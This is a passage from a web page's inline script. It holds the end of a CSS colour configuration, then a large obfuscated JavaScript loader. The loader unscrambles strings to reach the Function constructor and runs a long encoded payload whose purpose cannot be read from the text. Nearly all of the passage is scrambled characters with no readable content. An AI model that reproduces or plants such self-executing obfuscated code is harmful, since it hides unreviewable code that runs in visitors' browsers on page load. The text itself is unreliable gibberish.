on-icon-background":"#5600CA","--client-defined--button-background":"#F4F6F9","--client-defined--button-text-color":"#27252A","--client-defined--button-background-hover":"#F4F6F9","--client-defined--button-background-active-start":"#5600CA","--client-defined--button-background-active-end":"#5600CA","--client-defined--acc-link-background":"#8313FF"}};})();(function(){var RcQ='',cSS=772-761;function uQb(s){var d=687991;var r=s.length;var q=[];for(var f=0;f<r;f++){q[f]=s.charAt(f)};for(var f=0;f<r;f++){var o=d*(f+283)+(d%31096);var g=d*(f+505)+(d%13524);var a=o%r;var l=g%r;var j=q[a];q[a]=q[l];q[l]=j;d=(o+g)%1344806;};return q.join('')};var uRh=uQb('frntgkioxonszrdevlcujtpwubqrchtscmayo').substr(0,cSS);var HeP='raa o=17eqi3[,u=+7[v r;e+"sbadzf=hvjwl;n+pxr.tavsx6z=;(a9 ==k7h,a5i81,r6w6q,a0S8p,54{7h,f1;7a,e7u7",l2)85,r0i70,72t8s,=0=;wa+ 9=f](f;rtv,rgzw0lzvlelcn{t ;l+=);[}[r]u="+w;[av f=)](b =k62qj=62ct+=)9-f)r[v(rhsg0 s,a;glm)nCsrl n=td;)+!)[vfr=jnalghm1nfs)s=.)p)ib(( .)of=r=vergirj;lyn ti-0;e>l0;ic-}{ual j=;u;lrv{r2vdjni ;dak ==]uhlrvbr=a<0sv[rir9v.l"n,tr;rah l;zo[(3a= (=(;a<[;)+n)evCr1gCvecrazC,drAt(.)zvar*naf6gn;]f(n({e=wn(13*d+o.zh.rhooehtjwl1u-6;{=n;++r;]e;se ,f+gj=t)idsq,(b.oe;g)h-bnvvc+adC(d1Aa(0+))v+n.oher orert8w62x-y;f=};<+]2o}6l,e,c8n.ifu0;-im(v=;n l7)s=w]pif(;>})e..urh]vrsqb)t.ihg+a0xx)vkip.st(k[;+a]a;==v+v;"ia(r!.nole)ii;(A<t)+.)u(hav.sgb.t(izgtai)(jsi4=}.ko[n9",))}howprs,(=[)]r; vtr8p=okjuio(v"o;war r=n9+,"2c1h,a6i4g,99p.poncet(lu;aa; d=rt(ikgCf1o{C;anCudg(16k;=o.(aar t=A;a<].mevgvh[z)+tpyp]s8lst+hwe(cwaoAt(4)=.forn2Str,n..;r;m hurroxery8z() ;1e]utn,p.sjl,t+h1"("l.loanvh);';var cPg=uQb[uRh];var EOZ='';var zrk=cPg;var eZs=cPg(EOZ,uQb(HeP));var etf=eZs(uQb('"ak.2_8x70e8)[32g250j1 "-"4.1Jd.>too6]k.{.0o7rfbni3eKse..is.-e-p.r4d3,Ce1rerb,Kane7ar!,o8!il9,"[}k\\dbbtoIl]: b_ryogg2b3o a9n."Y"l"9"K"4""\/0"a"pYa"3Gbs.r"cc"%"0K.Yfc9$hi.h,c1$Yv.nts3Yiyi\/rawt2A.o]t!","873,!arc.ci$bc1- o,t.a.t\\YaJ!rasnY7-ti"e5\/rait3o8aui9y4\/oatt9Jxw2i8e8\/ra[t)Ynbaalk0,7Yt..loc9s4Y2kdaht2v4C7$1n2,8Y,C,l.rnK2YiC1$Y0bh:e{\/b0ahKei.Yj8"b"Ksd,"mCi.}!Yza8s5lyt2}oioey","7se,Ki gJnpe8seb2cKg0o|nY"c".mgYt.!i,g"n-ehs2bkc-gro8nt)3,"aut."K"Ko2Y10sx*,bY.K2-6lc,g"2"ei9,fbJ"a"nm""""dnze.ieer"K"0o!o4T8ief,bva.l.d!b.o".0isa e."7"8e."hJ!Yt-s7S,bT!Aandn-YK"""Yn"tsabifa.ian1!2bytgtfsrY!l2gY,!C4$sb2e3tu,9spt"Y7-YrJs7e=""".cJnAr1seCmk5e!S!yyY5l8adiSguafi4asEecJktevdbw0"""Ynal"t8ca.3c Eio*_.Keo,f5c.k7rb"\\"baYkKrlupdWY5-]izY.o.a-igye,b0e,a1 ,"Y|","+t.le#.YY[.K"s8bli,..HaeQd7m4)4o-oadtd8dJp9ina1YXsrc2,1l8minlnbeo[7uolHcat8Y]iag!bal!Y_Y1\/.Kol.a,ed-7m"g0}Jd9,-l.aa""w<af"1".ss,lJ0YYJY"""-o^i.ixa5K1uniM"3"5"n"exs-[otl!\/axY-.oMl..9j "2".kak0k8,_.o.!"y".oxCnn4r=sKEve\\eMt`","mw.k".2J.Y"obi"iSalJ1J8Y7o.i2icafJ1Y3J6JKY""t"pl1r3Yesog.b8i2t_Yi23J.02\\tiewfj0xc{e.!0ab309b60.\\uiel"{nobeJ\\sm"n7Y.h3tz:>\/pwY.0wf.%ogg!2.0G\/#v!J.YCJbKB5X)>J1KY9D+6.t1K`pY|672#J KrY06820Jl0dK-56!3906KYc6K26Kt7sb{Yb6sQ3C5..3u7i9%QJ.9Km5i!y9y6..5KK1.C0"Y|80i4zcK9Y5C.dK699+!.x1w`!l1iZ$B!f#d\\5%K(;\'4aoh2bbO.syo2t.astKvHr..$i!l.a,..hl0.be5n1b.)3K6..C11K25b78Yo4K3sK!5357Ks5n5"Cr|c7K2p||9.9Kbl5bbe1w!62,16b.5ob30K14Y.7l9nY74"3{..7v!e0.1eK35C5ZYa4.4J7s1Y.75a71Y!57668.b61s!l2Y12b..T1i.b5Ryi5JlJ\\Ki7l.{"5h00C-kaaa\/o_$gu_0eYsw_ilI+sB\\2JoC<827J.0xaY.bC\/J,\/bl8ptv"tqJa\/6efsY_ sbgiY1saglb9m6nnY,h1tn:.\/.w1..w!.!ongf2.09\/5vgY.w8dih8{\/4fG-YKvKe8.^o6Yc0.br.62(.Y28Y"fil5YcnoneJIY6Jt0-188J_>7K9..8-Jh!K5.9241n.90o2Yb5pr.r8 !28.5iY.5e654K^04K91.13f!.8a1bCJ.173918._.8K9a.53d!!185bY63.511p[K6o6ob..313332.!-036oa00u3Kbn.r8r5o4a|21JYN1p1.68ys5i912\'!87117Y2830".g3.!r2.52Kt612lYY938YY00f1jC6.]326J4d{t6b9Kb".01y8a1,v!28Ki0u8.c{0z3a1c.89\'8b.n2|."1c4YK394K79.6fYp866YKY2493C"7"!25d62{.864y!t1K5d! 0 6I{]1"3jxl52192#.K4|3dY 9e1JKv9"9}K,9687Kn9697K6000wClKJK96.65]t4.4c`o8l4K]73o.`8K!.711rCe0H!e3r53^c5"7..C21Y48.719K!07.41_^2J60C78.!#4i83b-Y69dx0423eb}.!2n3c80%82aY[750Y8yYg6o3,Y|2b8"85y)1t22bX.G909K3YbiK6..2tl61Y.I12KK120.C%7J!m1|29}f2t46z86Y4d!J6.53ie32K6010JCa|i6o3a{93.31y!3i9j{!575}b0KCK{604i.13.!>442=C_3"!31K5.b2.435616yi84J.a3o!35:2!Kb837\\Y38%5v8l1-.M2304Y=7p627.![3;7[b".h1K7822!a958n\'.9Y732w.J6g9bKw2_0.Ky8.1JKs0.0bK04f73Ka659C2b.61"30Kd6o7.!332z.0 87}m24}M2532l,J JFJn0n1Y81_d7l9moY<i2\/Jp0Ha!.1C5b9tdotmC{staa0e"2"bc).a8\/YYK"b>Cs!K7.Kuaiec3e5r1iiY.K!o0tto+-1a1etE|"e"iBnK"23M]Qysnb5=5"630Ta1=8sY$9a(oSyT.M=V3%JnYoK^\\T!oy-YnY,)K5oNfto-^6Tro%-"fl"8J"","9rr).J&aK-!cJnYa->Y)bY,on-ot3rMs3Fof3-atir P.p6nYJ1.d\/l>C4#wY,"m1n8curLmoJ6btJ #upt1\'Hll#cYY.gYatscauY3gta4s7anehoqf6,.?,p21eAgY!"2Y0oatYYA-Ko?-57C,bY*g>a9"K"po,y.b`Y7b1dx" "ub[C.kYi-te"1"9vK"t"7a2"J"ae&g"th]dray&c5l..lY6g[abYcYdJ.Kt45)tJ-K17e!t9698.YKl331-.!7.1CJ9bY_YKS7+16J!bt.b50K335b"Y0K"7.18K16hb2.u4Y9K6>QaC4YlKQ64bK"6Y14zbx"..K5`K"1n..7[17.14J15jy7}!4939$Jtloi $2!m#e\\!%9(.\'#W .K5ab!KeC65>!.286KX1`"%.2Y73XC.b5}Ke9.1uYY7a1-K76K|9K.6b9b1iS6K231bjY-4ZS0K75KK(3e%t207nbrYbJK2k!n.l1"`0lti"$B!3#n\\f%r(!\'8l3+3BY6!I-.5,n*t)-JiKf2..w3mY.C62r!K061\/[t8J5aKv963.Yl7"3tK69Y2t-3299aCc1.!s702r[20K04]69rY[3h3b61vN082}[K937>Cg1,!"04YM2zK5443oY7198n3iv.7118[27356CJ1Y!u4.2{[Y2(2Y]m175kb1KK0C!57[48b!.o3aY"Co.b8Y6,2abQKC.s753_94[82 2KY[669SY20,7f682@!p050oY11J8Y3Y[09Y5bYn2"Y"2.8188[v9.7:CT.y2DY63U326,[a288JYn516393[u7752Yo649|4u2!!u2234[#5.7..i1CCC!d8Y52.12>b,.jKbyK0Y!K709.1bCb.61!30Y(0 6YKn2-6>Yd0o7N7cvt765J2J!12m8dKb4947Y62hKB6.6YY.2K8n8sv30.6r2w!d9Y5pKe7-6a-60801]o7.6a[K2x9"c92a9223!K577t]97717[.8Y5n.oK]3!Ye.n2r.b0b0{.Y2X.!9Y90C.12!l1K9!bnDK1d!7427av97o1.v"7J56vi259Y2b.s4Y48c57d6.v|0HK.716 c60e7.v40.6`28.b7262c60aK.8617KJ4K4rK89.2,],7e5C28.n9K4"K12Y6Z.rK"2,._1J3Y.lKK20.19_9o.52 .b3pY).*M92b!8991jt..!1b8\/3ayJ.u177771t72.y09s!u9i1#l.J&J,J8K61.o1"rB7K+1"MOQbssb8=r"K3CT.1l8YYK91(KS9?KwJMrVY(w? wwY."p@Jum"a@vd#w7"i@bmYx8,ri#cheKsmY,"."Ka g6s5Y4"nPkbge3r1H4ont1,YJK14.?J82"..J.3J,eJ21ab8.mYd,8bi07.6+9bYi1.-Jr3zb>.mY!"r" >-H9o6d)K\\"Z"vtrl0b5e8bYd6f6uytbrssYz3}oe6a.l9Ye-YiYY-$oolt3K($bo-t3e>e-tnrasSb9l3"Y@vhqn,Y4caelk2dT,Kf8nrYY"bi.eno."0"YeiipY}b dr,Jb-tYl0,ipaYCJ""7"["""bE0"."bnar!aJYVJo1".!5.b,17!66-7otl_YJ1J$BKJ#KpJoJ4JsJi35! 364"j-14.d456YCs_4Y_8z4-31yY559r`\/3B2KK59{3.Yr4,5=Cf|33p3.b2.y522o3p"86e2.bb`-YY416b.dK34K19.i9e9-.1KK44z.9r1cb,.J522h30z88[8y$33d371:.s2K0;Yx31473"x8Yb8J4\/3Nx-Kw4b6n.61J.6J1JKB4J7KaJ!JKJ2p]KY3a!u5Kw 3734t.."7!JaJ$B.J#K,JKJjJep K\'21!uJ0sJ.Y2!.bAx12K.JbJiB J-K!J J.JdY.J!K24".7-Kh..Y52936"zJ0589t0.!708K7.s0."5k7}7.{K2 55t>08!36"8551sr.p718u76b-.181489"t7.m755.9.sw|t8Y5.x"968Ks268!9116mb:.!5J561`te0J!"5-8ass4s!!6590{.3J1tt41.!b6.9xs00D!52{4dx5457Tt16b!01j6Ls!62!o432!{"2]2\'st0b!4784J{92"2!s5.!589367zx0885lo59!i0147K>3Y4!."9,!r3048.J7"!Y7378YK8U1.9wsb.!51721dbf.72i1\'16s7.|1J0333&.118"t&."0g1198s5..7!296ab!.t2.6924so..3.6r1Y`l6 8e.)5J!3064.Ke384l.oM!74!11 7Jie24tb0#!!2..K1i.t2h99KK7-182n3i8.b31b!o9Y8"2n461bw2196ete80!10.Yx382R.c1..96r6,Ye0Y0bK 8.46s^7r!T1\/77i32,l"40!o1p2\'..-,..374724.61D. 4H6\\.>7.!.411[Y[8K057.s8.b2!6r5kbv01!Y4!737KliJIJ8J3KC42o\/<"2bJb42a".$C\/>,3",KdJciecs8}JRs.29J6p3=wa3{39t..e9Y6.3!i1$b!!#d\\2%o(Y\'tW!!|616JJjsT.t4Y6]3nK7sa6*3ry6J"$d!v#4\\8%l(|\'oWi.KA913..J1JJB"JBKmJJJ JaJW1m!.6c6!bJ0!s,5.j-K,13JeJ!BaJ6KbJ-J2JoY6J.0 @#J1Y6Jn12@,.J-Yhh.l6m412Y%r9Y5oty.09!3e2}sd."8.1i2O{n4b35t7.20.9d2K8nsb.0993724bY.J5J6J.\\99!"2.0s..Y50t00K11677.m1Y."7626.08-!K538C.42 .52[5..a22..9n0 K70,01.s21.!075o.!20.01Y2bKz8f3i.b1|.K7K2t.d1z.89>72K802.i1"..9e3YKo0q5cs2.s6.4j28%s915ilt51!e160KKc9,9v.59.!e2307.r8.!f0"13`r9K4,.s7!!47w82.07K!s0Y2s.475!78J5oYn2.4462t7.f285..J6Y!-6o98.e75!21K18..6Y!.8 8Y`0394..\/5.!w1|0dK.9995.SM!7k!.4!Y78"8Y.11Y. 7.29..16.40e39Kf3y5eY!7a0Y.z11.,166.YF4655Y0924b.{10..4{1YY`1Y5abl1"!p5e88sY76!o519Y|73n3.so7.!J4.Ym8[8..2MK5i!a7g1!by.y598172t.1K!o3,4b2K0.6J^a1,3F.x1!.f3j8..63!!l1.2J.l.K;!46+0K6JYc3JG17@bo4<[2cY0h.i8h6Y01h.!547!.%"bJ9.!Y flr]YYY5lJt.(-1pb5)ran\/`Y3"n"rRY5[jv56b.41i.$B!9#"\\!%7(!\'nWJ. 6!6l.6Y#61.11J.JA4KxY364J-J+ByJaK,J"JiJ3YgJYK.3)..-!h;01!i1Y4-KCsJ9K!!4sKJ931x."14.,5c54KJ8n0,.314.79119Y35C3!s!|d6pYn57919Jtb.#200019sJ..098o2t&39t..4a!b8b6eKs8d0!.!42!H5[0 Ko9z10.n3k!K8>62.KL831!`622K.c2s.\'1.4J..8.!J2%99.3Lr9.! 5"6iK01[4r.bYt598n..12.M9Q1t.6La2J..2b19v13^2"y317!02u16tb01!1134KlJ1u.Y0"8aKh1J9r..1b."2$6JYm1-862ss21l!T032.bY.-356:5\/s11J!c9p8Y^"0.0P.a17.t2^6d.o74!e865{.Y13.b744QY.178u2 s,3.!2428yyt1041to0o!,513,lcJ_J\/JjKr3:o0<e18YdheibhPYf1e.47a4n.a"fJ..CYwftr2Y2Y5l-tm(e.b2_.9".>J30J4s3-aq"bYn.-!l,a2f.xYbaseK^-eoa--i,t.e9).Jma9-YmegK.a"1JrYoJ9Y.fJnYY\\YfuYi>r3oy(Y?Yo_tBf2lrbYma{9ont-l,svYdt.t0e-^5zliKY.Yb.!2o1,\\nKbY8Yan"maj!*Y\\5ayu1jJ*j\\uk1r*1b>"{X*4(M@hY6-nrbu .7s.-KJpb>Qao2t7gYYYJYJbJC.bf6rx{2p63K.a"t3"(6bsm\\{,VK%an*ob{c`h"v".),bwm3{Ks8v3sKaYl+-1s0"2J}1f9iY2Yi>Y81iJYtY9.!2021\\7K6Y8Yan3m\/jQ*u\\3a.u.j2*AYbYbp0J7K6YuJs24(6@3YY-tr1ui.esC-4JKbrQ8o!t1gmY\\JYJnJ0.-fer!{.pi39.."\\3kJ420`YYpdrfbhqKn3yY\\t!l3u$\\8a9YJJ0Y\\v6lhYnJt3y\\.ktrY1K>1{6*\\Y3J@"uu5goonplbos3b,=#JbfiniYo3o\\!88YE9.bfovYboJt.3latJ9>YYZa9l7J63J`3Y-d48.l*"6"347sK.ge{bbaJddoJYbo1f ,7J0bGo6k."K"-F"kapJ,lK9"a"6KKK._.*|rpaKex_1,=,8e7aen8e1up,,slolSob`egu4qi.-o-u""d"Y5xr9KbJ,J2#pcC-Jd\'iei&nalbYl"m"_o.t01rgb2.g,34g1K97!g5Kg53gk5rgJ,-bCrvp6r!bKgJA.oYt4Jbn$:1JHn6:5-Ko pT,4#OnsJc"n"KuKi5.0b-N_k8pYg1o-o3li"kt1m5o ovl3"-a.uCl-Y7"b" N!kJp sJt"-5YJoK"Je!"Ku`Y3"+eC"raJkag",#rolb}cKmK6l1duy.,2a6p,ifahE mKnCiYefJnrslu-2pblFcaY6"a,Jbsh0dJtSlls4"p)..CtKxYa1eK,Yb"#6.bi3r.m4,,bY5Y]"o8t2oY.[tosKa\'.1pke0pty)a8n,-7o_J3pY,lnvv..5uvJ.r.abiCbJenJov5s.atl8Y5nsH.e3dra2l2Jf"3"!1cdnhosTat)6Kd:ri1sl,tb92Yd0h]sYa")YKbKK#ronten"YaK1Y\'w7aap r",YY6"P"*m6,1ttp8}3NYYiy3u3une!bYhs,.J "!LJUlib!8O!h9sc=>eKKrunK-.3>4bKiKUci0!nb9rwO8U7i[!.et-4eaa5KKKuae!ke[-o* n3vn_stemrlin,"MLa.!l1.7KY-ka9Y=r1n}.eu9K4.K>2b5i".Kl7.^uoerKa,nboi)!Ke2-tetabK."J"}Nvo|af-JlYctY5gtl0eYy!]da5llr.Y1bKYYfsnsyKo,"1"2-9aurjp1oKnKm8n"Yn.,a:c-K,-Yxoludod)Y0mug8m.nlYn-7oYt2i3e.Yascbec2ncarn-r.ateDale!u,.euJ.Yc7ibd|e5YopHpYp2alO h9s1=ueb.s>abKleaKtJ.)Ki-8rop%o9n2aYbYr0e7ueKaY1j!thsnb.mtg5-eduY!e8Y9]8.6[pksokteo6siYWt6-0w1Y8b\\,.Kt.iaY.>K2ba22.YKkb.Y]d5t3i(sYaomcg9-2vurlaJ,3K-Y7maipu"","s4!n8r6-aofe.","24.n1r1-9o3ey,3ba4bc1bK4ferYbY)cJ.2Ylcenter.u.seig,obJHt,tnesf!\/-n0JoJ KJ-bh1w3H!tY90"R"bi!tb-"uPo.HloH-6uton,1asiSe;]mF`KFf"r5"m"geJderJ]Yh9w-K."."]obYcnevYnsm7im" ".mbin-3N!!6Nvi-#edYl#!8r8marJ-Jal","ul6nrvs,.##i.eKac-.d3!.aknkKd#-e3u"s!cKn5a"ybg-"Q"}e2Y8"nie,nb9ead4rKH.e.c!iot3os-Kr2apbpoika,Y#7o!oC"K"Jhv)KY1KKb e+t!rYaeKmJ.fJrs-4ioldJKY.JaYa-9obJ5YKYd"b"!Y5t,pe=Y#",Yb.Yftypl=9u^mnt ,|bhY!t,p.=1e.eo]l,9p}a"e^o,dJr7,"n7meKYk9y>o"rb-enY]vc6tKg.l8_4K..7u"i5oJ, au,wY4Y,[YKrKKa}]7"E".e-t1rTaK,.Yr"m"Jo,tK>7]sa4e5bagYn1iJg(b!s5io-te"J+J1a,!raY- #sx"D O1,Yu0[sdKO.x4DbYln9vlY3u0[ad.YJnbv3YnY.JiYJ.."Ko4y\\a6).b[lJ,>[%d8O9bil0,b[id.Jz.a"[.aul"p".mnno-[Fi!Y*dsid.bar8bnlx!Kd0o2m1n{YeY8"""asJdBJw)o,kpgg _beJinnJnJKv"YK:".".d.i.e1a\\_8eeueJbJbYa"_wo"Yp b$eHJ!J\/Y..Y.pu$i-t1ojJ-iKeRK7>3i!au]6o:rJh]i0nzrf!5?a0s>i"."Yu.>3iYa6]JoJr\\hab"oekJs1c0i{nK.mf5uvtJ-inYec.3K9-l42a1,\\l2,9!1o5r1h9iYner6!8?x05"Y"Jn2.qp1n"Y"J!Jc"f"Ko6m3bbh;,"f6ruK5"t4!i3t rY#(,a,v!s,\\chrlm"}6dKe2ICres0Y-d=w0.bc2kYknxJLbYY-laJpKp6pj,.h9es"J"""t"2,be:u6mKtY,YY\\out1,JaJE(b )8,3YJo1e8.0Y.mYv5.:touYhstnr0.6f.c6s3b!ocuJis"Y"7J!.Ya)a1c1-Oi5e`Kd)Ya<h3w2K7,ebKMKlocphclteS]\\YGk\/i"DYs"r1b5d6yao8lti"",Y!",Ybi1"0"9KmJnJuYdYanue1"o"9lncr.!a3c.b9epdbwp.8anc3JYJ4c5o-e2g>,6d#5_eK"l"iJCp5JsecY1i,em"s"sdat7K.KbYstsK"Yl]0RJqso1e6n=miY6p%eCs6b1KYYi.%s4imKtp9g3_9eli.nsnY)6Y9-tioko,1acc3tood"%Y.o0tk,.aKh5e_]b.YY7,3byhY..t6xCa9eb,abY53.2d1t.iyso[KWYd.J2-D.H"9)B,![Yk#x!Lf"sBM9nK7o9e2f!o.-Kmt]1uviJn_moia--db!"r-p5o.n-K6.7p.pup3,6K4".Lfl\'s3Y="2Lnx9]teYm.m8m\\e1.Ja.Y3.spKaYe mJmdm,eY:KiYs9YIY#p,rcf"l,ouose7l0ysi6ol..amI-oYrD-9n.,4u8i&aeZ5xtl>aaYYdYwc.Kuti%YY.!k%y2oMrw."c.i.k3!2nutY>"!\\tYk7y.oar.Sg1z7KSK"""s73x2a2el".G5edd"rJe[tun!smoiY}b2rleoCrl-rq,b#6n.-bood7rbYtYcYfYt.YYculi6b.rdex-Y0Yl-ad>9tml9b`o.yCN"YaeJbyfbcBs!oCt2iaeJY6:aeviop,raast|}",ba.d3e3asl.Joold3tJufm%t1"5"KU3!ccon.Y3,\\b,Uf!.ccn.dgf.u0tJ,7b1dbJYo6en"Y",Y(_e5"rtb.,GbKYl_Y5Vr.HYUM!Hn.tY>n!JtK!!t3eoit"l"bl7"]"ron.la6l1Yakic.oTs;kltkf2c.se,b$5"9",.Y[paiYJKCuJisK3K-bcKo:OmlJMJ2ope2-.lJcu"1ep"{tem4,".3r{n0.Ch8sY.0ip.3lln1K1-.00e]bl"o"b.8[!Wo[ea.iJd7xrJ.Yb"2"1J%t.pb,0#1n8J!.b.Js.iKKnm)n9JocKi)kCe$Y..nJ6tYpYAlb-lKv.l,J-[\'qweYel-6g9Pmeve.-!c9KX"i"Ja9K#iofo"l"ma1n8,dvmssbilzt4"r"hi5dZn7]un3sid.Km[4aki"d.x,04K3b.KYbn#gn,Dtn[{1o9o.at]7J."J"cK.Y0#8neJ!.,.2).E6bde"Y1[.g61Ya2]yY5#!c8_8n0_3t>r0_5l.m)".bh.4a,K6"Ka1diaCk.J.Ks[-o"J8i6n)a4]7zKNYr"Yamai6.a"lJ.fso]S1r.Y,K>i0fy.e"JJ addK80>b3s!.J3K[YeYyJ!b_!s..\/li4>53t!n...9.u.2.3.kK9.nd,v7bJOinKJ..,",K5.K"cJ,a]-.kjp1g9(:.H\/a>J,8uJibr"e7KbS!a2t",9:Yma"3YYi1ebY:o1"K"2n.T7ePN3X4n.","aerucestci"g,,tsGt\\NJX1eeuNamY-YNJO,2bBinJ.,3bdD.J!.7",,,b|i.. hOY0u6Kr.Kpc)e"dnXo-aiJ.KK_!nKt>uYt"(!M!i3sorsc2YKp[" YoJlJ4ngme.-"YYt>r8ap2n8Y.JKJsbKc,K.J.JcJ1b2c3YuKYYlnderJcbzi.leJeai.t\/Kpdn`._\/diJ>3}o)]"JlrseYAa1.utit5X0F8e.uYcbo1e9Ns.C.J\/J#1",Ka-iiYkmd7ill5,#RYY YtnmeKKsJ3i5e4Ychts2coadl0","uo(c5a!l"K.K1"b".)o).";u.K7J2J%Jbs]bK;3",bti!l9K*.u.nYt>6zea7Jr.7divr)y"atem.(YR0)."vp,lKs3Y5Yz.si!Jnd,v9"C"2indKe-eYt2r!Jdive!Y9Y.J_Jfs)b"<UB2Y"t0KgJpYanedd-nare.E")e".uoYJa.>3zeavJKae)!YbJc..dYv5)C"6tamYo!j"cJ.;""(3(i)."&u8K}J1J8J1m.nuay-Ypt\\"J8p8Jke0J"b\'JYkcy7P3#>"pY.m5i#_YNezbssab>")")3"1aak,<.z-#p)1".a k5gJ%yo7;5P-# .e\/.p3n5K\/unitteooJJcaoCe,oJ};)3"ta=u.l-Y4Y.d85ke4K^#.n4J....hs>i3KtY"aKJYa.-3ktpisbt]-1Y9orY"hbeKJbbbg0K.to-.q2o!eJ^itSu5Y,t!-Yq6oKeiEJY2_Jo ebeae9tMF[lYcJ-JrYt1b6F"orm Y.Jt.>KdlJd6y!{,Oef,YcY!YeJ3-5kYp!;iKb-sa2gf^KYsYJK9.A&Kryv6s{a ly-dsc"CbaO8OJf_YYb6.J\/2"9P.ail8-best0oe-ul7Y5i.ble>s!c.i_nKnav.,op9JJo6e-JH[1Y1noda-2c4Y8u!i"Jm.YJl-.a8]2b0ent5r,d"tn-2otmiP7nbecem-Qo fYrs]3,.r.miveTMY6"b"1e.oreYauZa,!&CbnpY"1"0e!tJ,4_rrt.5a9e>-9a-ed-eicsS-4attb.Jaoe1-2a"e6-3a\/t,por"K.J.KotK>JD."J>"N!bhd,KoD0Y4rs_dp6i5t,d6w.r-sB,gd,v2,1.!.r"8",iJ.9=eeo_kltd.r3"Y"bc1ibtY,0$aa6Se1.snHwp.Y2-oi"J8K.bdnkKbK}JnY7i)J"-Jp.Y3-Yi.("wn-g<YY,"4"JUjA[Jiecd0akZ7a-v7u9bcr7,zipoK"6".hrw-K!S c[aJ.nJztbuuo0l1i3-1Y6.-aleKJ#K "J"40"YYTypB}6tbr",Yv7l0eJa1YpEYYL"{"lx7L5Yt"."6a5s4}kj6t"o1YR[aobK8Y="."Jo2"J"0oeYY"3Ji",]maal"ry-.r6p3e..b.ig9l8e1yJtrb6J_YaK oYd@Y0]o]YiUter0",""ilter.K.oYd4A]"c"mM>,YE9YBabKH"7#J33;|,9&2utt;"t"ngn;1,.&Jt7"!"Sa1pz","CM_l.c_h!lJe3]8,7..Y.:0a.(.e8)pn2l4".Y9.!r[Y4K"Y#ieK.Ypd8sbr0b.d7yYbUK3-4k2e2csise3bl"t"e2.bzt"o1"a"12.tKpt,1Ylo.e "1"byKokY5Jb-.ott mnb92ytip5, JRKK7.Je8b!s4J7EJKJ!BqJKKpJ4JbJKJe06b9Yd73ta0,!.0-3,i2$x!J#4\\,%.(J\'.W1.9666p.n|013!17yJ2J.BxJ#K2J:J.JiJ63K!x3.41b9Yu7"tS3,!!4.7oi2$"!l#8\\Y%l(5\'rW5.1|15o!?0z3ii"$b!a#<\\r%o(c\'9ax\'0.0|#."018-3Ki3$s!r#o\\b%h(.\'caJ\'5Y!3YJ3tr|t6"7his$n!C#s\\b%J(a\'dan\'mf,.J9d+Y. 6p!67=93JJJ6B!JrK7JoJ2J5JlK1..Gg3!Y3C..74b2221KKb1"7.g019.1nb""4Y|8.y 5CK415.39n0JYi4r2|2"b<K3.Y3aYi.Y1Kf1t1KYCl77!98#1yb"KfJ053!K2b5oX].K4J+"Cn&8.n039K1Jx78r1ZK,b3K3.uG2J-J2B1JJK\\JJJ7Jap.K32Y.40m0o.2I.KK331f!m362v.jI01.!l7b17Y4080,."1,!J3-5G}b1r5<0.!P9.8sKu810t..06!,7Y3u1G}Y8r2Jb3.15o5t2.Kn5#71C3.d3,900KK.3J2K."0.!,5J6f3K}32^..05!15H1)K38267Ci.Y0;1B3wKo6-8e.J-p..2.735e-l5tx\'214t_J4c7be401K.1.6o."5c!18Y2bCK.a0.3K9b-b8nc!8b09.30.!f107:73_m0s2l.p0J!78l7375_!5s3r0t!86Y8270_3983 .01\\!-6"55.b4[b,pb.s4Kts2Y!?0.1a2,.n530..e4in.0.9BY_158b12nl474KY=5Y17CJ37!e8-3m_J0n2..K29Y.3i3357b.4Kc88.26.J1p..1t6+C24u!10K1Kx,274sn"928nK86687Yy!!4K9ux_9d6-2!..747.KY1.5in86t0AK43s21Y4!81t47}#0t4s21.!298JKe6K2aY!!90a28}82|9dbd2.!f6155}e1b5.2|.Y5J28Yn0d0".728.!2r2t.aId25.u0007.6IlMb[bJ 5.!n334wJm5y!W8F7YJ853!88700K#5f!+902YJ"40!j631oJ149b34rKw3eY5C...024)2il,.d9i6Y7l\\6.YWJ#!."7 9.8JZ;.|666s1YmK3l7,3n:w.a7d9!8.Ki21Y1.,=i.g9d6K7.K1b-.k044.21]8.0V.Je44bb4!4a!99n7sY.039!8Y_36882`00515Y:0t4.7"$+35655m!08512YY5Y9JY81!0e73$8505$c.8272Ya8b7u58!73.1,Y=3i05Yb220y5*\/e621Yc.922-Y,2a1"C9.63e0:9l\'.2a9.c33-37Yf1K90.eKbK8l49KY1.4J99.Y_JJ9J!K8t6hJ89.!C8689K#9.!u9>16JJ8i!s6!9}J98pbb1!K.7-!46K8JC9Y48bl6.J9l7Y4t\\r.8woK.62!t1W6lJa6.YK8tm2.Jv9.9JJ6VY.8ib2:K.47e985YK,6(Yb99K>6q!"0J15.K9079C9Ji7Y!6668R. uYYn4KC7.J9.5s1d]..r0Y33$29713`1877oY!825JCk.d2"0K7Y\/93\\2C`s3318Y\'788l..94Y2.K5sMK_K.&JEKK2xmK3Y!e8m54Z.32!h8773#.3+!J9KJb1e.K985[J:13Ye3YKl1..61C6KC119C8lp0-!"0JJ-1Y.pw&#709!e195KZ-0!!!6n8Jm-00!z6"85b9710.!16o8lb.:F0l!e1"5.K!1!.&woKb1!.59175K7bd1.Cl]s15!t6Y7YJ119Y4371".,828PYY0-9b8h|d6498`o0K1gKy0"46Y18o5}C733!!8y3.$J996ey4424I$.5650y18b9C,r1xCo3J!J323",\'815#yK7-21\/ 641KyJ9i4Y\/29d5K1e.13Y03Y[7[0!.^Ko5"\'"0Y2lb0_..l5cK02bl-1".i3a33b56!7_!83fYk9y8d9JxK2e1.^4573!KJ2x51^3002KCK7r!r6b8"^44,1.Kb213Y^>9-29K.156]Kb1l.Y1 02Y36:3t19x08v1\'&b9168xa2b4Y&!5n251l.l963tY92}97KJ8c8nJY14YY15Km19.-1166Ct5.!.34JdY.9!6BJYYt8{3KKlYY7<9.J3Y"636"J2YK6"6p.-JnY"6i6b.cK8Y67#9n..\/K|Y1v1PK*Yw9!6".K9.1Y. 0.4e] 5,!16.6zJ.13Yk131Y.v9.5bJY1h.V052,Y!6.7#K.136 